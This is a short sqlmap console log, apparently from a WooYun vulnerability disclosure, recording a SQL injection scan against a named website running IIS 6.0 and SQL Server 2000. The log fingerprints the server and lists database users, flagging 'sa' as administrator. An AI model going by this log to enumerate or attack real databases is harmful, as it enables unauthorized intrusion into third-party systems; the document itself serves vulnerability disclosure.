 [20:15:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[20:15:04] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[20:15:04] [INFO] fetching database users
[20:15:04] [INFO] the SQL query used returns 2 entries
[20:15:04] [INFO] resumed: BUILTIN\\\\Administrators
[20:15:04] [INFO] resumed: sa
[20:15:04] [INFO] testing if current user is DBA
[20:15:04] [INFO] testing if current user is DBA
database management system users privileges:
[*] BUILTIN\\Administrators
[*] sa (administrator)
[20:15:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.shwshr.com'
www.wooyun.org